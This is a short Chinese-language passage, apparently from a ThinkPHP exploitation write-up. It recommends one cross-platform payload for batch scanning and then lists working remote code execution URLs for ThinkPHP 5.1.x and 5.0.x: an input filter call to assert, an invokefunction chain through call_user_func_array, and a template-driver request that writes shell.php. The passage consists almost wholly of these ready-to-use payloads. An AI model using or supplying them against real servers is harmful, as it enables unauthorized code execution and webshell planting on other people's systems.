 所以，payload为上述类的利用方法，是可以兼容windows和linux多个平台的，兼容多个平台有什么用
呢？插件批量可以减少误判等，一条payload通用，一把梭多好。
比如:
5.1.x php版本>5.5
http://127.0.0.1/index.php?s=index/think\request/input?data[]=phpinfo()&filter=assert
http://127.0.0.1/index.php?
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1]
[]=phpinfo()
http://127.0.0.1/index.php?s=index/\think\template\driver\file/write?
cacheFile=shell.php&content=<?php%20phpinfo();?>
5.0.x php版本>=5.4
http://127.0.0.1/index.php?
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1]
[]=phpinfo()